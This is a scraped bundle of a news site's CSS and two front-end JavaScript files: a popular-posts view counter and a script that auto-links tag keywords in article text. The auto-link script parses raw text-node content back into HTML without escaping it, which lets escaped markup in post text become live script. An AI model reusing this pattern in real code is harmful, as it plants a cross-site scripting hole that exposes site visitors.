	
	.s40
	{
		width: 40% !important;
		margin-top: 2px !important;
	}
	
	#setas#mobile { display: none !important; }

.pushengage-opt-in__bell.pushengage-opt-in__bell--right {
    display:none!important;
}
}

@media (max-width:768px)
{
	.home #setas#mobile
	{
		display: block;
		margin-bottom: 25px !important;
	}
}

@media (max-width:700px)
{
	.hide-on-mobile { display: none!important; }
	.show-on-mobile { display: inline-block!important; }
	#IL_INSEARCH { display: none!important; }
}

@media (min-width:450px)
{
body.home .bb-post-collection .post-item:nth-child(1),
body.home .bb-post-collection .post-item:nth-child(2),
body.home .bb-post-collection .post-item:nth-child(3) {
  display: none;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://wltreport.com/wp-content/plugins/wpp-views-count/script.js
body_size: -49
content:
(function(){
	const cs = document.currentScript;

	document.addEventListener('DOMContentLoaded', function() {
		const is_post = Array.from(document.body.classList).some(c => c.startsWith('postid-'));
		
		if ( is_post ) {
			const ID = Array.from(document.body.classList).filter(c => c.startsWith('postid-'))[0].split('-')[1],
				  vcc = document.createElement('span');
			
			vcc.classList.add('wpp-views-container');

			fetch('/wp-json/wordpress-popular-posts/v1/views_count/' + ID)
				.then( x => x.json() )
				.then( j => {
				vcc.textContent = j.text;
				cs.parentNode.removeChild(cs);
			});

			cs.insertAdjacentElement('afterend', vcc);
		}
	});
})();

--- FILE ---
content_type: application/javascript
request_url: https://wltreport.com/wp-content/themes/boombox-child/link-tags.js?ver=1.017
body_size: 509
content:
(function() {

    function autoLinkContent(container = document.querySelector('.s-post-content')) {
        if (!container || !window.tagData) return;

        const tags = window.tagData.tags || {};
        const exclude = new Set(window.tagData.exclude || []);
        const maxLinks = 5;
        const linked = new Set();
        let linkCount = 0;
        let lastLinkedParagraph = -1;
        let paragraphIndex = 0;

        // Build frequency map — relevance weighting
        const freq = {};
        const textContent = container.innerText.toLowerCase();
        Object.keys(tags).forEach(tag => {
            if (!exclude.has(tag)) {
                const count = (textContent.match(new RegExp(`\\b${tag.toLowerCase().replace(/[.*+?^${}()|[\]\\]/g, "\\$&")}\\b`, "g")) || []).length;
                if (count > 0) freq[tag] = count;
            }
        });

        const orderedTags = Object.entries(freq)
            .sort((a,b) => b[1] - a[1])
            .map(([tag]) => ({
                tag,
                regex: new RegExp(`\\b${tag.replace(/[.*+?^${}()|[\]\\]/g, "\\$&")}\\b`, "i"),
                url: tags[tag]
            }));

        if (orderedTags.length === 0) return;

        const walker = document.createTreeWalker(
            container,
            NodeFilter.SHOW_TEXT,
            {
                acceptNode(node) {
                    if (!node.nodeValue.trim()) return NodeFilter.FILTER_REJECT;
                    const p = node.parentNode.nodeName;
                    if (["A","EM","STRONG"].includes(p)) return NodeFilter.FILTER_REJECT;
                    return NodeFilter.FILTER_ACCEPT;
                }
            }
        );

        function processNext() {
            if (linkCount >= maxLinks) return;
            const node = walker.nextNode();
            if (!node) return;

            // NEW — detect paragraph by ancestor walk
            let ancestor = node.parentNode;
            let isParagraph = false;
            while (ancestor && ancestor !== container) {
                if (/^(P|DIV|BR|H[1-6]|BLOCKQUOTE)$/i.test(ancestor.nodeName)) {
                    isParagraph = true;
                    break;
                }
                ancestor = ancestor.parentNode;
            }
            if (isParagraph) paragraphIndex++;

            const canLinkThisParagraph = (paragraphIndex !== lastLinkedParagraph);

            if (canLinkThisParagraph) {
                let text = node.nodeValue;
                for (const obj of orderedTags) {
                    if (linkCount >= maxLinks) break;
                    if (linked.has(obj.tag)) continue;

                    if (obj.regex.test(text)) {
                        linked.add(obj.tag);
                        linkCount++;
                        lastLinkedParagraph = paragraphIndex;
                        const frag = document.createRange().createContextualFragment(
                            text.replace(obj.regex, `<a href="${obj.url}" class="auto-tag-link">$&</a>`)
                        );
                        node.parentNode.replaceChild(frag, node);
                        break;
                    }
                }
            }

            requestIdleCallback(processNext);
        }

        requestIdleCallback(processNext);
    }

    document.addEventListener("DOMContentLoaded", () => autoLinkContent());
    window.applyAutoLinks = autoLinkContent;

})();